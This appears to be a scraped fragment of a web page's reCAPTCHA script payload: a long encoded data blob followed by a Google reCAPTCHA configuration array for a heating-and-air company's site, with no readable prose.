Bw7MSwo17w5PDtcKkw5kkLMKYw7pMwoAHwrnCjBHDu33CjsKmw6XDv13CgMOawp7Cmz3ChsOjd8K4Lw7CvR7CkVfDkcOmNFR/wr/DqcO6w5FoSAN+wo3Dq3fDocK9ZTTCicOyw7DCtsKgwp/CnsKrwr0GwrvCrHnCmD3CrWfDicK+ODPDjMK9CsODXsOgG1hRw4LCnXPDpBMBw7HCjMOmwpVaGcK8LxdLHMK8w78gwqfClsOsDMKXcSprwr/Du1LDsEo4JxPDjMOIwrRLw4Bcwo7CqGnCucOFccOSwq4ENsOnDMKTw67DpWEaOsODQ3rCpBHDpRc0XMOiw5jDsn8iS8KOwr9ADMOmXBjCnMKAIsKndsOeCyjCkcOTC8OsE1cQaGDDpsKML8K9wqlpA0hSw5UNe8Kdw7/DpcOIDMKdwqZ+aU/DonnCiUtdI8KkMcOdw7PDhDvDpsKpK8OACEbCl8ODCX0+eDDCty/CisOgw4zDuTbDl09hw4x6dQg9AmN4acK7wo3Dug/CgjfDnsOGw6cPwoBvwp4jT8K7YcOYw7V/DQ8DfF7DhUQFbsOwwrZDwr/Cj8OdSsKdwo7Cs8ORwoPCncO1PsKJwoh6TMOJwo/CjsOwwrDDjsOnw6s2OMKAbsOEw6/Di8KPw5lLwpLDgMO7Sy48EyFYw7Z/[base64]/CkknCpMKrAwfCthzDi8OUUkvClMKGUivDtcOHUXgkw6nCrXTDpcOYfcKnQlXCqcKRw4nDrcKzwrrDlmIGfSVUaMKXFmpJwqB5UsOuwqVNEWldw4fCrzceJCNEw4rDrMOaNMOfw5Nvw7N4w4UPwr3Dv383Yw1SEgNCNl/[base64]/bsOxw5XClTFBwp94wqXDqkoXwrIRwr3DuMOsZMKIw4vDkgBKw5BmBBoPw63DgsKXw5jDn8K4QHDDuzrCpcK3UDYALFPDosK0GcO1TzhrIl4cLV/CocO7FFMqDxBYwq7DpGbDjMKjw4wHw47CjFw2wpE4wpJ8B3HDssOqBsO0wrrCnsOcdsO6D8O5Pgo6Ei1rKylWwqrDpkXCkEU2AQ7DoMKGDk/DqsOZYWfCk14bS8KJQy7Dh8KNwoTDnHIVXsK6fMKwwqY/wo7Ds8OKfDFjwovCvcOfw7YPdinDjsKlw5RLwpbCmcObH8KTWyZrw7vCiMO4w6wjwoHCk0vChgsvKMOwwrIgIGAoMMOdW8O2wqvDq8Kfw6/[base64]/[base64]/Ci8O0KxbDjcKqJMO6wqEQwpcXA8OJworDqsKRNcOpMwTDqsK5KCN0U2zCj1g2w7MwwoTDhMK3SMK4QMK5wrlXwro4JF5iDSDDmcOPwqPDs8K9SUhtGsO1MwI0w6tfM0wuN8OnTMOtICTClRLCoQddwpnCk0DDoATCvkB3w5hTdW8uDsK/VMK/NCpqGTdCPMOAwrfDlhbDgcOHw5TDjUHCqcKwwp8tAGDCgcKHCcKpQUxaw79HwqPCtcKvwqXCqsKyw51Td8OIw6J6bMOoOWxma27Ci0zChCDDsMObwqXCsMKkwojCqAVcGMO1Ry/DjcKiwrN9BzbCmnnDn1XCpcKMwpDDtcKuw7h7NGHCih3CnUFfNMKvworDkgvCizvDrUEyNMOWwpgWKigWOcKWwpkyw6jDs8OFwp9Kw6XDhwkUw73ChwrCtcOywq1SRhzCuyHDuSXCjC7Dj8KlwoVRwovDkyFBD8OndBnDl0hRRgbCoHHDscOBw4/Cg8OnwqPDjAnCtl0zQ8OMw5fCjMOqQMOAw6RKwqrDmMKVwo91w4kNw6ZwJcOmwpdlfsOdw6sww5VuecKDwqJ2w47DuExbwp/[base64]/DlcKEwpttw7VhwpASw7oWWHjDgcKqwpouWMKaTcOGw5pSWgYrPDgOXMOfw7UowpjDgFALw6TDm2wHIcOhK8K9WMK5UsKLw415EcOEw6QRw5/DoipOwoMhEcK9woE2ORtVwoMiIkzClHNGwrJUB8O3wq3ChsK2HmVYwrZBMxjCp1HDk8OVw5sWwoByw4nDi0XCkcOPwqvDgMO6ejskw7jCvmbCksOhRDbDocOGP8KowqvDmDTDlcO1IsO/J0/DpGxCwofCr8KLUcO8woHCtcOrw7fDrgpPw6LCjycZwp1owrJUwqzCmcOvME7CsVVobQAlTWBHE8Odwp8hW8Ofw5p5wrTDpcKNEMKJwqx4H3ofw4waZgxNw75vBcOuPVoDw6DCg8OowpB2dsK3QMOYw6/DncKhwqEgw7bClMO5KsKUwp7DiWrCtQEKL8OgMyrCvWLCth1+GWjCtcKQwq0kw6VaScORFSzCg8O0wpvDnMOnY0XDqMOIwptTwpBpDEZqHMOBegx/wrfCksOxUzlsR3xQAMKVTcO9GQ7Ct0M+WsKmZMOYbFkhw7HDv8KaM8O/w4FebE/DpGFkO0TDo8O1w6PDrj7DgSbDvUDCgMOSGw5wCcKnYxpFwpwywpbCucKkHcKeJ8KKIS1ywpPCo2pMMcOJw5zCgMKDdcKcw5TDjMKKX28Ie8OTIsOxw7TCu17Ck8OyVHfCusK5U3jDnsKYUSw3w4dnwrU/w4XCoXvCrMKjw7QqcMKUHMOfN8KAZ8O4QsOHYMKoCMKowok/wowiw4UZwoBZBMKWfEXCg8K4QQADaR8FKcOLaMKIHsKowpFWc1XCunHDqF7Dl8O6w7t5QRbDkMK6wrjCu8OSwqPCssOTwqZeXcKdJ0okworCiMOOXSPCiHNTcsKAH2PDmMKrwqhqSsO4wp1AwoPDksO/J0sWw47CgMO6IWo9w6vDrCrDoVTDo8O/IsOpIQcww53DqQbDgDbDtBA+w7YXFMKFwrHDoj1rwodOwrAhYcO1wroxQi/DqBDCiMKhwpB6ccKxwpZJwrZEwoljwqpcwp07wpzCisKtKwTCnmwiwqsvwqPDjQLDiHRlwqAYwoogwqwow5vCunorb8K8BsKtw43CvsK3w45Zwq/CpsOYwrPDnSQMwqMaw4nDlQzCglPDp17CkV7Cg8K2w7bDhMOIQnxcw6wqwoTDnmjCiMO+w6PDmR9WC2fDjsOeXn0dDMKuTyQ2w5vDvj/DjMOaJ2XCicK/M8O1w5XDj8K8w7jDksK5w6jCpmFqwp4LOsKDw6cCwqxbwobCuwfDjcOWbyDCr8OUbnHDncOqVn9/PsOnSsKswpfCucOqw7bDqHETNQ7DvMKjwqZ8wqzDtFnCpcKew7TDocK3woNqw7bDhsK6RyTDmyhWD3vDhhFbw7JxJUnDmxPCi8KveRXDtMKbwoY3Lzp/K8OuJcKxw7HChsKTwqHCmkgaRGbDksOiA8KvwqRGQ1bChMKfw7HDmzswfDjDhsOYHMKlwrzClSNuwrhDwpzCkMOWacKiw4HCtwPCpBkRw6HDjhVMwo7DncKUwrvCjsKWT8OVwprCoU3Co1XCmE9Rw6vDq17CrsK/N34lYMOww4HDmCI/ZRfDnMO8PMK6wr7DhQjDsMOrHcO2Kk5uZ8O9ecOwOykYEcOaC8ONwpnCoMObw5bDqDREwrl8w7nDocO7HsK9bcKgAsOGG8OEecKQw7nDoH/[base64]/Co1vCqcKcw5/DicOzUDbCkxLCuBFEZE7CjwDCtBnCqMOoOB3DkcK5w7vCv1x6w5J5w47DlxfCvcKqOcOvwpLDksOOwr/DsCFyw7vCoilpw5TCpsOywqHCtm49wrXCjlvCg8K1cMKXwofCgBICwpxNJW/Cv8ORw7sywqJhXkl3w57Dl1ldwppjwpfDizEuMDx/w78AwrnCj3oww5lxw6rDrHjDp8OQGsOaw67DvsKrXsOaw4EBHsKgwpE0wowjw7rCkMOvKHU2wpXCnsOawo0zw4rCpxXDscK8OgbDjDVBwrLCkMKSw5hOw7MVfMObQxJ0IEJUOMKtNsKiwp9PVhXCmcOUWn/DocO3woDDqMKpwq40TsK8d8OQD8O2TxAAw4YhCBjDtcKxw50Dw4YCWg5PwoPDshTDgsKYw7J2wqhVU8OBHcKEw4kcw544wrbDuj7Dv8K4Mw0Awr3CshLDg0LDkUfDsmvDugvCn8OOwqtCfcKTXHtjCcKlfcK4RRB1Kh7CjQfDpMO8w4HCtWh+wq4wRVwSw5Auwpx/wozCqD/Cn3ttw70mHmnCi8K/wprChsO0CQlATcOIQWJ7wqh4N8K9csObRcKLwpRQw63DisKCw71nw4R5bMKEw6rCnWbDsjhKw7nCicOEYcK0w6NMBFDClETChcOMPsOgB8KpAgbCs1Y/IMKow6TCnMOEwrhNw5TCmsOhI8OKHk9mQMKCIyxNamXCgMKTw7AtwqfDuizCr8KbX8KEw5UdAMKbw5DCj8K6ZBPDil/[base64]/[base64]/CtcOpG0HDhMOjw7HCvsOWMm7CncOow7gCeG7CrMKSwrt4wpLCrH1dSiTDhArCpMKIbQTCkMKVJkB0IMKrDMK6IMOnwqUIw7fChRBNPMKXP8OyAsKaMcOERzTChFbCumzDpcK1fcOkH8KTwqd4fMOVZsKpw6cKwqoDKGo/S8ODVRDChcK9wrvDosKgw7PCisOuJcKofcOIbsOjEsOgwqlQwrzCuinCjGdbJVvCi8KJfWfDhjMgUE7CkTI7wptLVsKEUUzCqCFlwrh2wqbCkTfDmsOKw75Ww6spw7UjZj7DmsKVwotfaBtWwp7ChGvCrsOxdcO7dMOOwp/CjUx9GRJvLjbCiX3DjybDtE/ColMzQj08a8KlWzzChWXCsG7DsMKlw5bDqcO/GcKqwr8NYcONNcOYwovCvWbChxpgPMKZwqNAA2FUHGAPHsOWTnbCtMOqw5g/woRUwrtFezTDpDzChcO7w6LDqnocw5LDiURZw6XCjAPDp1R7bA/Dk8KMwrLCoMK6wqNdwqvDlhHCq8OVw7HCqDzCmRjCqsOLYRJrR8ORwppGwr3Cn0NQw5VPwrRhK8Kaw6kwfzPChsKcwp1owqASbsO8EMK3wqlIwrgSw4Blw63CigDDnsOOVnbCoAFPw5zDvsO6w7RQJiTDiMKYw4tiwpFVZhPCmXBawp/Cjn4iwrAzw6DCnA3DqsKmWSQ+wpMQwpI1WcOkwoJcwpLDisO9EQ0SS0YeZGwbARDDrMOUO1lLw5DDrcO7w6PDlMKow7h8w7rDhcOJw4fDn8K3Jjx2w6VHQsOTw43DuCLDpcOmw440woh7PcOzFcKESELDvMKvwr/[base64]/DqsKvEsKIwrHCiVBOd8Kfwol8fsKTMAvDp21DIk9VP3nCgsKfw4LDiMKEwpHDrMOSW8KZWkkbw7jCrWRLwoptTsK/a1HCusK2wpHDmsOqw47DqMO9K8KVAMKrw4nCmy/[base64]/[base64]/QBN9ScOXw6LDsU7Ck8OsHsOtVgFvVSPCgHzCt8Kxw5zCiwXCm8KCD8Kuw6Auw5TDtMOKwq1oFMO9AMOCw4HCmhBBFjPDqSbChlHDkcKCdsOsHCInw5hXI1HCrcKkLsKfw6sLwo8nw58hwpfDi8KnwpHDuGc/EV/CkcOgw4jDi8KNwqXCrghCwpBaw5/[base64]/DusO7wrHDpiRIw4o5w7l/w7p7FitSw43DocOSXgwwwpxOUxMDPMOJScKow7QsKDDDk8K5KiDCpz8TBcOGCTXCucOiHsKxeCJKQEvDvsKbBXtMw5bClAvDkMOFKATDhcKjIGtMw6cGwpQVw5IAw4VlbsOAKRDDn8K1EsO6B1Nzwo/[base64]/DmHpXwpXCkMOOw5RowqgbF8KHb8KAw4HCjQbCj3DDn1bDq8KWXsKsY8KPZcOxE8OZw51Ow5zClsKrw7TCg8O7w5/[base64]/aXTDukJSw77Dt8K4dlzCpCh7wr8VA8Knw6vDg23CvMKMclnDgcK6RnjDocOgOk/CpQDDuDgbUcKXwrMgwrXCkx3DssKYw7/DmMKaZ8KewoZKwpzCs8OBwrYIwqXCmMKtVsKbw6ouUsOKRixCw7nCoMKPwqkHOFvDih3DtBIBJwR4w7fCs8Oawq3CisK2W8Kzw5PDsU4YLMO/woQgwrzDm8OqFxDCrsKrw5HChSocw5DChFZ6woI6IsO7w7UjG8OHd8KULMOyKcOEw5zDkEPCvcOwYVMeIADDjcOCTcK/[base64]/Ch8KBw6XCriLDssKuI2hfUGrDu01lwoZdwrkUw6fCo3lcDcO6fsOpL8OdwoUMY8OmwqbCnsKFCDTDgcKNw402KsKieGRfwqA3AcO4FzQMUmQqw7gDZDdYUMO/cMOuDcORwo3Dv8OPw5RNw6wVe8OIwoN5eHw8woTDsl1FHcOvUh8uw6PDs8OVw5Jbw5zDncKcYMOJwrfDrjTCp8K6LMOVw5XCl3HDqg/[base64]/[base64]/CgTfDhcKww68XcT7DqMOjTTIbwq7DqMKxw53DqzN5Y8KcwrFOw7kBNcO5K8OIXMOpwpwWFMODDsKwVsOMwoDCi8KzbhUNRCVyLg55wrh5wpXDkcKuf8KFTAvDm8OIXEYiUMOuBMOJw7zCu8Kbay1/w4DCrAPDq1LCpMKkwqTDiRtJw4U4Mn7CuVvDnsKAwo5+NSAEdB/CgXfDuwvDgsKjT8KqwozCrX4mw5rCq8KtVsKIEcO8w5diFsOVQkA7OcKBwr4HM3xsI8KuwoBNSHgUw7bCp05Fw5/DtMKxS8OwYWfCpmcbYT3DkEJJIMOfWsOqPcOrw5TDq8KYchYmWMOzSAnDisKVwqY4PV8SYcK3Jhlcwp7CrMKpfMKxD8Kzw7XCkMOpEcKVHsKqwrPCjsKiwq1Pw6bDuFQjXV1FNMORTcKxRVzDicO/w6lbH2cvw7XCjcK0bcO2NyjCkMOibmBww4NeXMK5FsK4wqQDw6A/D8Ovw6lYwo0fwpjCg8OZOBtaGcO3M2rCuHvCjMKwwqgbwrdKw48fw7vCr8ORw5PCtCXDqxvCrsOMVsK/IA1AdW3DpBHDucKbTnF6Jm0KBzXDtmhvYQsvw7jCjsKDJsKTBAxIw5/DhH/ChS/[base64]/DksOnUUc/wqXDq8OCwp17w6vDssKOw78/[base64]/[base64]/DkS3DtMOQwoxKAcOsC8O1SBnDnC/[base64]/[base64]/DpVLCnMKYw6YUwpHCnMKWZBPClcK0w6rDgGs8OlPCpsOZw61RKmtsasOyw7zDjcOFEmJuwrfCk8OnwrvClMO0wo5sH8O5OsKtw4Yaw7HCu3tLSnlcA8OiGWbCocOaXEZew5XDgsKJw7xYBg/CjCPDnMOLOMOINB7CvzUdw6Q2ACLCk8O2QcOOG3gkO8KtFmwOwrcUw7/DgcOoSQPDun9Hw7/CscKRwpcZwqbDgMOHwqTDs17DmhpUwqTCjcOTwq4gDUxLw75ew4YSw5vCmktGa33DiD/[base64]/CgiZkwp7DjsKRHcONWcOqOsOZw7/CrcOnw4JQw4sqHBvDpGwlVX1iw6N7TsKgwoc4wrbDjR08LMOdJy1SX8OfworDuyNPwqNIL1HDnCHCmg7CnVHDssKKRcKowq86MBJCw7ZBw5s9wrFeTlrCgsOeXw/Dlx5NC8KXw7/CijhbblDDmSHCmMKXwqk8wpMvLyhORMKewppQw55tw5gtfAUEbsODwpBnw5TDt8KUAsOve2NZdcOVPBY/[base64]/[base64]/wrHDjsO3GMOVByIewopEEUfCjcOHw65mw57DpHTDui3CqcO4YcK4w7oAw5YLX0/CqhzCnwdQQTHCkWLDtMK6IinDtXZfw4zCkcOvw7TCkXdNw7xIKGHCiilFw77DvcONDsOYXzgVKWTCvHXCrcOrw7jDqsK2w4nCp8OZwrdMwrbCusK6RUMZwrhlw6LCslzDh8K/w5NeXcK2w5wqWsOpw5ZGw6NWAkfDhsORIsK1XcKAwqDDvcKEw6ZAdGx9w6fDhjUaRFzCq8K0IB1tw4nDo8K2wqpGTcKvDT5cI8K4XcO6wo3CkMOsM8KWwrvCtMKCVcKNYcOnGiN+w4w2TScDbcOfPn59fF/Cs8KDw6NTf25MZMK1w6DCoXQxNDoFH8KWwo/[base64]/CuEHDlcOdw7LDrEx2T8Kiw4HDt8OWNsOXw7BOwpnDkcO4WMK4QcOKw6DDv8O0I0Axw70nOcKBBsO+w6vDvMKbCXxZecKJY8OYwrwXwrjDjMKtOcK+XsKbHnfDvsK/wrQQRsKeJCZBIMOAw4F0wpcKM8OFAMOUwqB/woIWw5fDvMObBiPCk8O5w61NdzrDg8OZMcO4b0jCuknCs8O/XkwhCMKYC8KNIAkHZ8OJKcOiTcKqB8OaEgQzAkc1esOOXB0dZmXCoWJ3w5dRZgRPcMKtQ2bDo1J4w7pTw5hGciU2w4XDg8KLeGQrw4p4w5oyw4fDhRXCvl7DusKFJSHCkULDkMOPPcKYwpEOVMKvXj/DpMKiwoLDlGPDpybCtEZMw7nCpVnDhsKQQsOOUyRCPnbCtMK9wqtlw7U+wo9Hw5XDosKhXsOxacKuw7MhRSwOCMOwQ1Bvwog5NWY8wq0kwodrTTs+CiF/[base64]/DlHHCuMOVZR7Cm8KjA8OndcKRwoxxB8OkOcOAMidSM8KGwrUOYkHDv8OgesKAD8O3fVnDl8KSw7jDv8OCFFfDozdRw6I5w6rDgsKKwrFAwpZWw4jCkMOswrQqw78qw6cEw7HDmsKJwpTDmAfCoMO4JiXCum7CoynDpybCkMOgEcOlG8O/w4HCtcKEUS3ChcOOw4URb0zCisO/QcKpJ8OaZcO2d0HCjgnDrRzDsy0yPkMzR1Ijw5sFw5vCoijDjcKqUWMjFiLDmsKEw601w516Yy/CjsOIwrfDn8Oyw7LCgynDgsOTw4wmwrrDoMK7w6FpPDfDhcKMXMKLPcKlScOlEMK6fsKMcgF/[base64]/CsMO3w5TDvcKCwqDCqzbDg3cMwpcdX8OgwrrDoi3CgMK6QMK8ciTDpcOdenhYwr/Dk8KvW37Cihk5wrHDv2olaV9hAmZAwpR7YxJMw6/[base64]/DrH3Cm8OxJmInwoZDE8O9wrbChmFzUX5zwqPCsCDDucKyw7/[base64]/DoMObO8K0w6UceXxeRsKlOsOSCyhgVVTDhMO6ZX1Iwo1ew64rG8KQw6LDp8OgF8Oww5cvVcOYwozCv3jDvD4+P0x6AsOew5E9w7JZZncQw5HDqWvCqcO8CsOnYTzCjMKaw50cw5U/VMOIa1DCk0DCr8OCwr96fMKLQ2cEw7/CpsOew4tjw5PCtMKEX8OWTxNNwoYwKW8ZwrhLwpbCqBvDjx3ClcK/[base64]/DgBwBw7TCrMK8dmguwr/CrEBnJ8KkFG/DksO3IMOswpoGwpYSwosYw4LCtArCg8K6w54gw7vCp8KJw6R6VjbCnibCg8OHw7JFw6vCvGDClcOAwr3CqCNafMOMwop+wq0pw753eAfDuHVtKTvCt8KHwpjCpnhlwrk/w4gmwo3ClcOkMMK5NnPDtMOYw5nDvcOVL8KiRw3DjShsQMKLD25Kw6HDkErDr8O/wqhIMDA+w5ojw6rCnMOxwoTDqcKSwqsaOMOjwpJPwo3Dr8KtGcO9wqFZb1PCgA/CkcOGwqLDoQ0Swpdqb8OmwpDDpsKNVcOow6J5wpbCrnVtMTUXDFg5PUXCmsKMwrV4fmDDl8OzHDjCimB4wqfDuMKAwqPDu8KiZUJ9IwR3PkgaREzDusOAAjscw4/DsQfDtcO4OX5KwoUzwokAwrnCgcKVwoR7OlANNMO/[base64]/Dj0JkP0PDkMK0wqNOAMO9bsKpwpopdsOWw4t7PVwVw4bDmcKuOgbDhsOhwoTDhMOqbCtMwrU/Eh9SLgfDuCdQW115wo3DjlN5UFtODcOxwr/DrMKbwojDqWA5NBzCiMKOBsKQH8Obw7fCnzsww5lHcXvDqQc/wpHCoBgZw6zDvT3CrsKyTsKGwoUIw7p6w4QEwpRgw4ZewqLCvChBH8ONc8O2MAzCnknCkzc/[base64]/CgHkXXMOTH1RhHGjDlsOXw6/CksKBT8OoCHIjwoN9WRvCncONVE7ChMOBM8KUWW/ClsKJDR0eBsOnbE7CicOJQsKzwqLCnS5+wr/CgEoJDsOLG8OHY3ctwprDlRFBw5U1DzAcHH5IOMKzcEgUw5YMw63CkVM4WhHCsiHCr8Kadl8uw6AswqRgE8OGLkJSw6DDk8KEw4wZw7nDs0fDhsODLUU7eDgxw7okQMKXw5/DiCE9w6PDvhcVdiDDrsOfw4HCisOKwqsuwofDgS9ewqbCo8KYFcKgwoY2wp/[base64]/DqRPDoMKFwpVhMHUCYcO6bR7CqsO9DBnDncOxw51owpozBsOYw49hG8OTWDBXbsOjwrfDkStMw5vChxHDo1fCl13DoMO/wpV6w5/DoCDDhhwZw7AEwqTCucOTwrEzNQnDuMKsKCJ0YCIQw7ROYlfCs8K9BcOCDXETwpUmwrUxIMKxbcKIw6rDlcKuwrzDqCgIAMKnP3/Dh1dSLlY0wpB0Gl4TXcKJAHRJUwUQfWEGRwU1EcOqPw9Hwo/DpFXDpsKbw7YNw7LDljbDiltvWsK+w5HDhEI2KcKUbWvCh8OFwp4Qw7DCpE4XwpXCucOaw7HDhcOzFcK2wqHCm3lAEMOIwpVFwpYjwo15F2cMH1AtF8Kiw5vDicKlCcOmwoPCgGN/w43CuUIZwp8Nw4gYw5ELfsOEZcOCwpwVc8OEwoMCYmBMw6YOLUUPw5wRJ8KkwpnDhhPDj8KmworCvWLCvnvDksOBc8OCO8KwwogYw7EpGcKywroxacKOw6s2w6PDoBzDvUR1Mx3DqBRkJMKFwqzCicO6Y0nDsQRGwphgw5Y3wq/DjAwyUy7CoMOJwrpewpvDs8O1woRSTVA8w5PDl8Ohw4jDqcOBwqlMXsKJw5PDmcKVYcODc8OeVhN8GcOkw6vDkxwAwojCoQUjw7Acw67DmzhJTcKvL8K8esOkZsO9w5oDN8O8BRLDv8OoBMK+w6sbfG3Dk8K+wqHDgB/DsHooZHRuN3Mowp3DixnDsxjDmMOWA0zDpCnDm2bCthPCosKswpVWw4QXXBYAwo3Cvk1tw53Do8Omw5/DgnoKwp3DlWpwAUNBw4hCf8KEwovDsUPDqlLDs8Ozw4k/[base64]/ChEjDhhXCt8K/LsO5wpsdeMOdHMOGBsOgCcKMHlTCpCNMV8K5PsKQWwwOwqbDscO2w4UvXMOnRFLDkcO7w4HCq3IdcsOGwqpnwqgEw4nCqiE8FsKvwqFAOsO8w68ndkRQw5HDtcKdGcK/wpTDncKGCcKeGybDucOowosIwrjCrMK/[base64]/CnMOIwrHDpMK7OV7Do8K9w4giwprDoMKHw5fDkTpQEiADw5VHw7IpClHCsxgSwrTCisOwDi9dDcKEwr7CqVk0wpxWBMOwwpg4Q2/[base64]/DkMO/[base64]/CmMO1WBcHIUwwwp86MGvDqcO6HcObw5LCtsOMw6bDssO7R8OHHivDmsKAHcOvawDDrsOWwqZgwpPCmMO9w7jDhhzCrVjDisOFfXzDoWTDpWk/wrfCjMOjw4McwpDCmMOQJMOkwr/DiMK2wot3KcKrw63DhkfDnnzDmnrDkDvDkMKyXMOGwoPCn8Kcwr/Dj8KGw6HDlmrCpcOTLcO9WCPCvsK1BMKDw445IUB1CcO/[base64]/[base64]/wqzDiHnCnxEWcU0lMcK1YMO5wovDpQl+SE7Ct8ODPcOvWU1JEVhqw7HCsRcGHW1bw7PDpcOzwoRNw7nCoVImaT8Jw5vDnyM0wpXDlsOowo8Ow40rd07CicOJccOrw6ohKMKqw5xWag/DqsO8V8OYbcOtUAbCm27CoATDjmvCp8O5H8K9McOHP17DuBvDkAvDksOwwqzCksKBw7I8RMO7w7pPGhLDtUTCmGbDkQzDpRctYFrDj8OpwpHDoMKRwqzCvUhcc1jCjXZsV8KRw5jCocKUwoPCujTDjz0pbWANAmJjXXfDgXjCl8KJwr7Cg8KnEsOkwovDosOGWELDkW/Cl3/DksOTBMOkwovDqsOjw5jDosKxXwpOwqd1wqLDnlVywrLCnsORw6o8w4NiwqXCiMK7YCnDlVrDoMOhwq0ow7MYRsKBw4bCoWLDsMOZw47DssO7fkXCrcOUw6bDvDLCpsKBVnnCjnEyw6jCicOOw4oDPMKmw53Cp2AYw4Ikw7/[base64]/JsKaXhDCjMKpb8OVOMK0WCPDrS94RELCpcKZEMKjw4XCgcKhFMOKw5QWw5Udwr7CkR1+ZyLDrG7CsmJIE8O0K8KoX8OJEcKjL8K9wq0Lw4fDk3TCl8OQQcKWw63CmFvCtMOKw5QjbU4Iw6cxwovCmRjDsx7DmD8uVMOMGcKLw4dQGMO/[base64]/Cl3bDmxDCusK0wqPCv8O6wrTClMOrwozCmcKxVWEpPsKLw4kCwoMvTE/[base64]/Ci8KDCMKFG13CmsKewo3DgsK9T8OIHsO+w7g3woUzYG0bwrPCksOmwrDCmw/DhsOBw6BWw5rDqWLCrERoLcOpwqHDmDN/I2jCgHIxHMOlf8KqWsK/NVjCpwoUwq3DvsOMEEvDvHM/ZMK1PcKowqIeV1nDlSVxwoXCnx9LwofClzojccKuYsOuMH7Cq8OQwojDlyXDlV0JBMOUw7PDmMOxERzCj8KVB8Oxw6UkPXbDmHFow6TDmXIQw5x5w7ZQwofCrMOgwoLCsDM8wpLDkwsRAcOKAVAfbcO1WkA+wo5Dw5wWKGjDpXvCisKzw4Z/w7fCj8OKw6xawrJow5h9w6bCr8O8NsK/[base64]/worDu39ew7RCO8KAe8K3bcKCN8KfCsKJA09hw6I3w4TCkAMrOD0CwpzClMKqNitxwpjDiU8nwpYZw5rDgS3CnC/CiELDhsOlZMK4w6dAwqIQw6lcC8OrwrbCnH0/[base64]/wo46IQQwwp9bccOlChN1w57DtgrDucK2w4NowrnDpcOewr/DrGUYNsKOwo/Cr8K/asKRWgTCqzjDimvDtsOga8Krw79ZwoTCsUIcwqdDwpzChV4Ew7TCvE3DkcOSwofDpMKgHcKQVHxrw4/DoSU7SsKcwohWwrdfw4JmLhMoc8Kyw7ZOYhtjw4kXw4HDhXIrJsOSfh0mEV7CoEPDjxNZw6B/w6rCssOGI8KHfFlib8OAFsK/[base64]/[base64]/[base64]/w7/Cj3Q/[base64]/[base64]/DkMKnwojChMKySC4Gw7VTWsOFUsK5ZsKoUsK5SXbCoTEhwpPDq8Kaw6/CtBY7UsKbSBsuSMOjwr1kwoxhaEjDjQJ1w5xZw7XDiMK4wqYALMOewoHChMKsD2nCgcO6w6MZw6xRw6YSMsO3w6p9w4QsASHDtE3CvsKZwqt7wp4Fw4LCnMK5GMKFSVjDo8OdGMO9B0/CvMKdIwvDlUVYXj3DuSDDpFkleMOYFcKIwrzDr8K4R8Oqwpkpw7cic2k0wqVuw57CkMOHV8Kpw7QywokdJ8KXwpDCo8O1wo8nTsKuw6Bdw47CpV7CoMKqw5vDhMK5wpt/LMK/[base64]/KsOAOsKpwo7CocO9VcOPw5csNcOPwrDDuiUEccOIacK0XsO+KsO8Ni7Ct8KOYmU/ZBNqwrQVHERZe8KgwqIYIyttw4AYw4bCogzDt1RNwoV7aW7CqcKpw7IMEMO3w4kewrHDsQzCsjJiKG/CiMK3ScONE23DqnPDmyckw5vDhlUsC8KRwpcyeGrChcOUw5rCiMKTw7XCrsOJCMOVMMKxDMK6bsOOw6l/ZsKcXQoqwonCgUzDksKfasOvw5YFJcOZHsOtw6FRw547wprCmsKjWyXDrTPCkARWwrnCmVTClsORRMOBwp09R8KaISpew74QVsOCM3o2bVpZwpnCqsKnw6rDt2NxQcODwoQQHUrCqEVPd8Oyd8KHwrN/wrsGw4UTwqTDu8K3KMO2d8KdwrTDumHDtGk5wrHChMKyGsOebsOESMK1FMKUOcKFV8OXP2t2RMO/YitGFFETwqpiKcO5wo7CucKmwr7CgU/[base64]/SygdwojCvcOINcK7w4HCpsKMNcKLXMOKXhTCrsOMIkDCrsOtIiFNw5QYUgw+wq5XwqgnJsOtwrkJw4rCssO6w4I9CgnCuQt2NUbCpX7DhsKrwpHDlcKIIcK9wq/[base64]/DhhdUOcOqecKfw4zDthHDpkBawrQsw4YMw6Vyw5/[base64]/[base64]/DkcKcAsOHwr4pQEhqwq3DocO5DcK1CSQ5R8O/w6DCv0vCpG5jw6XDgsOSwoXCv8Ouw6vCs8KhwrsRw5zClcK4AsKjwozCuw59wqkudnrCuMK2w7TDlcKfMsOlY17Do8O1URXDmF/DpMKEw6YEDsKFwpjDl1XCg8KeSgZZNsK1bcO1wo/DusKlwqQ1wqvDu3dHw6/[base64]/DrDEWDcOawqwAw7hPHcK4HcKhw4bDqnc0Kj5cTDHDqXTCpyvCmcO9w5/CnsKkH8KKPnRswqPCmy8gNsOhw7PCplF3Mn/CpVNpwq9/[base64]/CuQ4hS1fDmsKRwo0Aw6nCkmtNBcO4RsKlw7dFwrQkZhbCt8Orw7HCvCYBw77DgWAJw67CkEViwqfCmkwIwpl2Px/[base64]/CvMKOURPDvMK4cyQ8LMOybsOjwo3DkyjDjMKawrjDpsKkwr/DtWFdDCwgwpMZfi7Dt8KAw7glw6krw5EUwr3DrsKlMX4Vw6Fuw5XCilzDgcOHCsOCUcOjwqzCmsOZMF5qwp5MdXE+MsKww5rCpRHCjcKUwrYTZsKqCC4qw5bDulbCujHCsX/CjsO+wpZKbMOVwr7CqMKSScKNwq1Hw4nDr2bDvMO7KMK9wrczwqRic28PwoDCq8KHTwpjwpR5wo/CgVJJw6gOEicWw54/w5rDlcOYMx8AVQPCqsOewpNuAcKOwo7Dp8KpP8K9QMKSE8KMZGnCpcKTwqTChMOlckVXMHPCsStuwpXCgFHCgMOxL8OeUcOgUEZ0BcK2wrbClMOJw65LHcOZfMKAJ8K5IMKJwpIawqINw6rDlmASwqTDoGFywq/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehDa4eAAAAAEJrre6VMn5ZfgkgrlJsKihVc078\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beierheatingandair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zRTyuoMzX9KCS88dN3+ct1lP66uPCBLpc6ME2z5hC8o\\u003d\x22,1,0,null,1,1768883341342,0,0,[33,222,16],null,[195],\x22RC-2UdpbFVtgEHlBw\x22,null,null,null,null,null,\x220dAFcWeA4v_kFBkDB2CwUVvVVItyaM2oGYPSu6Md2uCKzyVuzg80C1ElcUtx8IhlMa8AwBzZ30aJRXQ6QLWdXbRPI8NStpeTIC9w\x22,1768966141374]");
    </script></body></html>

--- FILE ---
content_type: text/css
